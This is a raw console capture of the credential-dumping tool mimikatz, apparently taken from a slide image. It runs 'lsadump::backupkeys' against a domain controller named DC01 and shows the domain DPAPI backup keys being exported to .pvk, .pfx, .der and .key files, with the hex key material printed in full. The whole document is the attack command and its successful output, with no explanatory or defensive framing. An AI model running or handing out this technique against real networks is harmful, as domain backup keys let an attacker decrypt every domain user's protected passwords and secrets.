 mimikatz # lsadump::backupkeys /system:DC01 /export
Current prefered key: {116e39f3-e091-4b58-88ff-8f232466b5d6}
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Private export : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.keyx.rsa.pvk'
PFX container : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.pfx'
Export : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.der'
Compatibility prefered key: {495d7c10-6abe-4021-9ee5-2b50188ed483}
* Legacy key
dcbf9c959f2e34fa57370dff7c5b0a451ad4e49ce27bcec7e444a15c9dfd828e
e07fbf63b5f5f3f30d14e213eafd2772d87139ee5b00b495b4e119969c327192
28a6c95566deb3ace525a767447410aa8b4e083ba106d61977eabf7969166f2f
1389e778b41a1253e9141c5506666692ba0d5f80311523431afaee2fc0c345b0
3fbb2fa037f5456ab5fa3b3fcbcf7ca8b8a7d24d7aa8234c9ebfb464e22d2706
c19eafb01b4b707e79bdd7893362a83c89827c542fcc903d01efe210ff91d0ed
7f64f4e1dfdde7cbb3c8dc8a6e8164615ecc213ef1fa11604ed23c175e705a87
7f586672762f443c74b1ac1d7f3019b1cc791d91d417502e1280ba326f045e75
Export : OK - 'ntds_legacy_0_495d7c10-6abe-4021-9ee5-2b50188ed483.key'